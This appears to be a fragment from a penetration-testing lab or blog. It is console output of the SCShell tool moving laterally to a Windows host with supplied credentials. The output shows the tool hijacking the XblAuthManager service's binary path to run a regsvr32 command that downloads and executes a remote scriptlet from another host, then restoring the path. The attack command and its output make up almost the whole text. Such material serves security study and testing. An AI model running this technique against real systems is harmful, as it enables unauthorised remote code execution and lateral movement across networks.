 C:\tmp>SCShell.exe 10.0.0.11 XblAuthManager "C:\windows\system32\cmd.exe /c C:\windows\system32\regsvr32.exe /s /n /u /i
:http://10.0.0.21:8080/pentestlab.sct scrobj.dll" . pentestlab Password123
SCShell ***
Trying to connect to 10.0.0.11
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x0081FA28
Opening XblAuthManager
SC_HANDLE Service 0x0081FCA8
LPQUERY_SERVICE_CONFIGA need 0x00000116 bytes
Original service binary path "C:\Windows\system32\svchost.exe -k netsvcs -p"
Service path was changed to "C:\windows\system32\cmd.exe /c C:\windows\system32\regsvr32.exe /s /n /u /i:http://10.0.0.2
1:8080/pentestlab.sct scrobj.dll"
Service was started
Service path was restored to "C:\Windows\system32\svchost.exe -k netsvcs -p"
Ots安全